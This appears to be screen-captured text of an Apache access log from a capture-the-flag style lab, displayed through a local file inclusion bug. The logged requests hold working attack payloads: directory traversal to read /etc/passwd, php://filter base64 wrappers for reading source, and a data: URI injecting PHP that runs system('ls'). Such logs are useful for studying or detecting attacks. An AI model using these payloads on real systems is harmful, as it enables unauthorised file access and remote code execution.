 10.10.123.163/?view=dog/../../../../var/log/apache2/access.log&ext=
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Lea
/resource=dog/../../../../../etc/passwd&ext= HTTP/1.1" 200 1451 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0" 127.0.0.1 - - [04/Aug/2022:16:54:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.11.75.230 - - [04/Aug
/2022:16:54:19 +0000] "GET /?view=php://filter/convert.base64-encode/resource=php://filter/convert.base64-encode
/resource=dog/../../../../../etc/passwd&ext= HTTP/1.1" 200 1451 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0" 127.0.0.1 - - [04/Aug/2022:16:54:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.11.75.230 - - [04/Aug
/2022:16:55:04 +0000] "GET /?view=php://filter/convert.base64-encode/resource=php://filter/convert.base64-encode
/resource=dog/../../../../../etc/passwd HTTP/1.1" 200 1341 "-" "curl/7.84.0" 127.0.0.1 - - [04/Aug/2022:16:55:18 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.11.75.230 - - [04/Aug/2022:16:55:33 +0000] "GET /?view=dog/../../../../etc/passwd&ext=
HTTP/1.1" 200 883 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.11.75.230 - - [04/Aug/2022:16:55:46
+0000] "GET /?view=dog/../../../../etc/passwd HTTP/1.1" 200 992 "-" "curl/7.84.0" 127.0.0.1 - - [04/Aug/2022:16:55:48 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:16:56:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1
- - [04/Aug/2022:16:56:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:16:57:19 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:16:57:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1
- - [04/Aug/2022:16:58:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:16:58:50 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:16:59:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 -
- [04/Aug/2022:16:59:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:17:00:21 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:17:00:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1
- - [04/Aug/2022:17:01:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:17:01:52 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:17:02:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 -
- [04/Aug/2022:17:02:53 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:17:03:24 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:17:03:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 -
- [04/Aug/2022:17:04:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:17:04:55 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:17:05:25 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1
- - [04/Aug/2022:17:05:55 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:17:06:26 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:17:06:56 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 -
- [04/Aug/2022:17:07:26 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:17:07:57 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:17:08:27 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 -
- [04/Aug/2022:17:08:57 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:17:09:28 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:17:09:58 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 -
- [04/Aug/2022:17:10:29 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:17:10:59 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:17:11:29 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 -
- [04/Aug/2022:17:12:00 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:17:12:30 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:17:13:00 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 -
- [04/Aug/2022:17:13:31 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:17:14:01 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Aug/2022:17:14:32 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
10.11.75.230 - - [04/Aug/2022:17:14:33 +0000] "GET /?view=dog&ext=data:text/plain,%3C?php%20echo%20system(%27ls%27);?%3E
HTTP/1.1" 200 729 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.11.75.230 - - [04/Aug/2022:17:15:01
+0000] "GET /?view=dog/../../../../etc/passwd&ext= HTTP/1.1" 200 883 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0" 127.0.0.1 - - [04/Aug/2022:17:15:02 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"